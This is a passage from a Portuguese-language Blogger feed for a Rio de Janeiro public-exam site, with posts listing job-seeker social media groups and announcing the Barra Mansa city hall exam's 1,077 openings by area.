baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 